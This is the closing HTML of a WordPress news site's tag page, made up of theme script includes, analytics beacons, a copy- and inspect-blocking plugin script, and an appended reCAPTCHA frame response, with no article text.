<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"ff28377dfd","url":"https:\/\/themangonews.com\/tag\/modi-housing-scheme","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance - Debug: cached@1763606311 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sXPDzvDt0GIVznvHVBF6Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763656389580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>